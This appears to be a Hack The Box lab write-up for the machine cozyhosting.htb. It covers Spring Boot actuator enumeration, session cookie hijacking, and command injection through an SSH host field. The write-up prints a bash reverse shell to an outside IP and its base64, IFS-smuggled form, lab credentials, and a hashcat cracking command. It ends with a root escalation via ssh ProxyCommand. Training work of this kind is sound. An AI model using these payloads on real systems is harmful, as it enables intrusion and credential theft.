
User.txt
First, as usual, let’s configure our /etc/hosts file with the IP linked to the domain cozyhosting.htb
After that, let’s do the recon scan with nmap.

On port 80, we find the web page, which has a login.
Let’s do a scan with dirb to find other directories and possible entry points.
And we find interesting directories such as /admin and /error


The /admin directory redirects us to /login while /error gives us a Spring Boot error. It means that there may be additional endpoints in the application such as /actuator

Indeed, we see that there are sessions on the victim machine. Let’s try to modify the cookies to obtain the session of the user shown in the screenshot.

In addition, we also find endpoints such as /executeshh and /addhost in the /actuator/mappings endpoint.

We can use session cookies and access /admin directory.
Below are connection setting

Instead of using the username we can use a reverse shell.
bash -i >& /dev/tcp/10.10.14.251/7777 0>&1
It would look like the following if we encode it in base64
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNTEvNzc3NyAwPiYx" | base64 -d | bash
But we need URL format without gaps so we can add ${IFS%??} , ; at the end and at the beginning, and encode as URL https://www.urlencoder.org/

We will leave a rlwrap waiting.
We set up the POST in burpsuite and send the request.
We will obtain the shell.


Looking for the app directory:
Download the .jar
We read the file with jd-gui.
In application.properties find the password for postgres, and in scheduled/FakeUser.class find the creds for user kanderson:


Postgres = Vg&nvzAQ7XxR
User = kanderson
Password = MRdEQuv6-6P9
Let’s check the database

We have the admin hash, let’s take a look at it.

Let’s crack it 😀
sudo hashcat -a 0 -m 3200 hash.txt /home/kali/Downloads/rockyou.txt

Password = manchesterunited

Now we can join as Josh.
And search for the user.txt
Root.txt
Let’s use sudo -l to try privilege escalation.
But since we have the user josh and the password manchesterunited, let’s log in via ssh so we can execute the command.


Let’s take a look at https://gtfobins.github.io/ to see how we can escalate privileges with ssh

We will use:
ssh -o ProxyCommand=';sh 0<&2 1>&2' x

And we get the root.txt flag 😀
I hope you found it useful (:
Leave a Reply